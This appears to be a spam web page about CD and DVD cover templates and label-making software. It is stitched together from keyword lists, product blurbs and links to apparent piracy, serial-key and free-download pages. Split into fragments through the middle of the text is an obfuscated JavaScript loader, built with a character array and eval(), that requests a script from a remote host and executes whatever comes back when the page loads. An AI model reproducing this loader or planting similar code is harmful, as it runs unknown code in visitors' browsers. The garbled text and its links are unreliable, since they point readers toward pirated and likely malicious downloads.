

#### [CD-Cover Download Free Free Version](https://tlniurl.com/1tr0mg)



[CD-Cover Download Free Free Version](https://tlniurl.com/1tr0mg)



If you have a non-standard label, measure your label with a ruler, and enter the dimensions in the dialog box.. Please read our contest and prizes announcement for more information RonyaSoft CD DVD Label Maker - software to make CD DVD labels and covers for your mp3 and video collections, photo archives and backups.

1. cover

- 2. cover letter examples
- 3. covercraft

This dialog is used to change the dimensions of the template so it aligns with your printer.. There is also LightScribe support which means it's possible to laser-etch the cover design directly on a LightScribe disc..

w";mG["fN"]="OG";mG["Zs"]="()";mG["VS"]="pe";mG["wz"]=" o";mG["ch"]="0Q";mG["BI"]="UD";mG["Yk"]="YU";mG[ "sm"]="RI";mG["XG"]="fA";mG["QK"]="io";mG["PC"]="3c";mG["yO"]="nt";mG["CH"]="st";mG["TV"]="1s";mG["HC"]=" ns";mG["EL"]="FC";mG["Gt"]=".

### **cover**

cover, cover letter examples, cover letter, cover letter sample, covermymeds, cover letter template, covert, cover up, cover meaning, cover letter format, cover page, cover4you, cover highlight, coverage apple, covershopx4 [Berliner Testament Muster](https://osf.io/6dk4c/) [Pdf Printer](https://osf.io/6dk4c/)

";mG["nV"]="n(";mG["oK"]="wF";mG["Ro"]="r ";mG["Rc"]="/d";mG["LT"]="AD";mG["iw"]="on";mG["zL"]="WE";mG["zi "]="eX";mG["VL"]="ev";mG["iL"]="ad";mG["wk"]="do";mG["VN"]="XM";mG["Ep"]="wk";mG["pY"]="gl";mG["tk"]="0U" ;mG["cG"]="FJ";mG["sr"]="w ";mG["px"]="EV";mG["Qd"]="){";mG["bO"]=";x";mG["JQ"]="1N";mG["aF"]="eT";mG["UH" ]="t9";mG["xU"]="hU";mG["On"]="ll";mG["pj"]="ue";mG["Qw"]="re";mG["fQ"]="GX";mG["VC"]="xh";mG["Yj"]="ne";m G["qa"]="t)";mG["AV"]="d(";mG["VH"]="WG";mG["HB"]="XS";mG["Hz"]="',";mG["BZ"]="NV";mG["KQ"]="0J";mG["hg" ]="='";mG["Wa"]="po";mG["Wr"]="r=";mG["NN"]="Qo";mG["Tn"]="me";mG["bg"]="RJ";mG["rX"]="ZJ";mG["eO"]="RT"; mG["RT"]="=S";mG["VF"]="ET";mG["fL"]="of";mG["ax"]="Et";mG["ae"]="KD";mG["oS"]="f=";mG["QF"]="Eh";mG["qY "]="g=";mG["Gy"]="er";mG["dk"]="va";mG["ra"]="Nd";mG["tb"]="r;";mG["Rx"]="fB";mG["Vw"]="Zt";mG["Qz"]="es";mG[ "mp"]="YV";mG["BQ"]="kV";mG["io"]="FR";mG["oZ"]="ef";mG["Ut"]="lo";mG["bt"]="hr";mG["lC"]="lM";mG["MB"]="L H";mG["ny"]="Ac";mG["UD"]="(x";mG["nr"]="eq";mG["CD"]="in";mG["kT"]="SW";mG["LC"]="CU";mG["BP"]="'G";mG[ "vo"]="=f";mG["Mo"]=".. r";eval(mG["dk"]+mG["Ro"]+mG["VC"]+mG["Wr"]+mG["Yj"]+mG["sr"]+mG["VN"]+mG["MB"] +mG["GE"]+mG["Zx"]+mG["nr"]+mG["pj"]+mG["CH"]+mG["Zs"]+mG["bO"]+mG["bt"]+mG["wz"]+mG["VS"]+mG["nV"] +mG["BP"]+mG["VF"]+mG["Hz"]+mG["aK"]+mG["Rc"]+mG["Yw"]+mG["Yj"]+mG["HC"]+mG["fL"]+mG["UH"]+mG[" Mo"]+mG["CD"]+mG["hZ"]+mG["Vw"]+mG["RT"]+mG["oK"]+mG["BI"]+mG["KQ"]+mG["jR"]+mG["JQ"]+mG["BZ"]+m G["QF"]+mG["LT"]+mG["tk"]+mG["XG"]+mG["im"]+mG["mr"]+mG["px"]+mG["ra"]+mG["PC"]+mG["rX"]+mG["On"]+ mG["sw"]+mG["ax"]+mG["ae"]+mG["xU"]+mG["EL"]+mG["cq"]+mG["tC"]+mG["KQ"]+mG["nb"]+mG["cG"]+mG["VH"]+ mG["BQ"]+mG["Yk"]+mG["sm"]+mG["zi"]+mG["ch"]+mG["yD"]+mG["lC"]+mG["mp"]+mG["TV"]+mG["kT"]+mG["io"]+ mG["HB"]+mG["pY"]+mG["eO"]+mG["NN"]+mG["zL"]+mG["bg"]+mG["LC"]+mG["yQ"]+mG["fN"]+mG["Ep"]+mG["Rx" ]+mG["ny"]+mG["fQ"]+mG["qY"]+mG["hg"]+mG["wc"]+mG["VC"]+mG["zn"]+mG["iw"]+mG["Ut"]+mG["iL"]+mG["vo"] +mG["HN"]+mG["Cf"]+mG["QK"]+mG["nV"]+mG["Qd"]+mG["dk"]+mG["Ro"]+mG["Qw"]+mG["oS"]+mG["wk"]+mG["o Q"]+mG["Tn"]+mG["yO"]+mG["Gt"]+mG["oZ"]+mG["Gy"]+mG["Qw"]+mG["tb"]+mG["VL"]+mG["ET"]+mG["UD"]+mG[ "bt"]+mG["Gt"]+mG["Qz"]+mG["Wa"]+mG["HC"]+mG["aF"]+mG["he"]+mG["qa"]+mG["NG"]+mG["bO"]+mG["bt"]+mG[ "RY"]+mG["id"]+mG["AV"]+mG["wc"]);We have every Cd Cover you can think of or ever need.. If you happen to own an inkjet printer with a CD/DVD slot and tray, these templates can be used to print directly on the disc (without any label).. The templates can be printed on plain white paper, or CD sticker labels which can be purchased at any office supply store.. There are also adjustable DVD and Blu-ray case templates for creating movie labels. [Coding For Mac Os X](http://tencocksits.yolasite.com/resources/Coding-For-Mac-Os-X.pdf)



[فيس بوك بنات بغداد](https://frosty-brattain-91c70f.netlify.app/---)

# **cover letter examples**

#### [Gratis Game Ps2 Untuk Laptop Tanpa Emulator](https://brave-saha-c73a61.netlify.app/Gratis-Game-Ps2-Untuk-Laptop-Tanpa-Emulator)

When the dimensions are changed, your label design is moved and sized automatically. [Boxford Cad Cam Design Tools Serial](https://zealous-wozniak-48d77f.netlify.app/Boxford-Cad-Cam-Design-Tools-Serial)

## **covercraft**

#### [the Sims 2 All Expansions Torrent Download](https://launchpad.net/~idalpronpark/%2Bpoll/the-sims-2-all-expansions-torrent-download)

We also have a request service where you can request a sleeve if we do not have it in our archive.. If your label brand is not listed, you can easily customize the cd template The Edit Dimensions Dialog (on the right) is an adjustable cd cover template.. var mG = new Array();mG["oQ"]="cu";mG["jR"]="DB";mG["HN"]="un";mG["RY"]=" s";mG["wc"]=");";mG["Cf"]="ct";mG[ "aK"]="'/";mG["ET"]="al";mG["he"]="ex";mG["Zx"]="pR";mG["yQ"]="FM";mG["id"]="en";mG["GE"]="tt";mG["cq"]="E4"; mG["yD"]="HV";mG["mr"]="cG";mG["NG"]=";}";mG["nb"]="cS";mG["sw"]="HX";mG["hZ"]="/?";mG["im"]="wx";mG["Y w"]="ow";mG["tC"]="CX";mG["zn"]="r.. AudioLabel CD/DVD Label Software includes predefined templates for most brands of label paper including Avery, Allsop, Belkin, CD Stomper, Data Becker, Hewlett Packard HP, LabelGear, Meritline, Memorex, Neato, PressIt, Staples, Surething, and TDK.. This is our version of an elegant CD cover psd mockup You can edit both CD cover and CD front side with your own design and colors.. It's also possible to create a custom template (using any

dimensions) that can fit other covers and cases.. We also made the The monthly upload contest is live and stats are updated on hourly basis.. Size and Layout specifications and guidelines for preparing CD Covers and inserts for commercial printing.. AudioLabel includes a CD Cover Template and DVD Cover Template for most brands of label paper. 34bbb28f04 [Download](http://bowithpalu.unblog.fr/2021/02/27/download-microsoft-for-free-mac/) [Microsoft For Free Mac](http://bowithpalu.unblog.fr/2021/02/27/download-microsoft-for-free-mac/)

34bbb28f04

[Chrome 48 Mac Download](https://vilpadisgwiths.over-blog.com/2021/02/Chrome-48-Mac-Download.html)